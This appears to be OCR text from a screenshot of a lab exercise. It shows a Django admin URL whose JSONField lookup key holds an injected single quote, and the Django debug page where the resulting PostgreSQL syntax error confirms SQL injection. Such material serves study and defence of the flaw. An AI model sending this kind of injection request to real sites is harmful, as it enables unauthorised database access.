 不安全 your-ip:8000/admin/vuln/collection/?detail__a%27b=123
应用 古董 养花 一些网站 文件夹 临时 斋别歌 - 学习|分享|... 小密圈 Google 翻译 工作 区块链开发 Your Stars
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://your-ip:8000/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Fri, 2 Aug 2019 20:38:25 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
84. return self.cursor.execute(sql, params)
▶ Local vars